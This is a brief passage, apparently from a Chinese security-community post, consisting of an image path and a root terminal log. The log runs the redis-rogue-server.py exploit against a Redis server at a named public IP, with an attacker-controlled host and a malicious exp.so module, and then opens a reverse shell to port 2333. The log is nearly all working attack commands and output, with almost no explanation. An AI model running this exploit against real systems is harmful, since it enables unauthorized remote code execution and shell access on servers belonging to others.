 [2]+ 已停止 python3 redis-rogue-server.py --rhost 39.101.188.102 --rport 6379 --lhost 43.143.194.53 --lport 6667 --exp exp.so
[root@VM-24-8-centos redis-rogue-server]# python3 redis-rogue-server.py --rhost 39.101.188.102 --rport 6379 --lhost 4 --lport 6667 --exp exp.so
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 39.101.188.102:6379
[info] SERVER 4
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address:
Reverse server port: 2333
r是弹shell
先知社区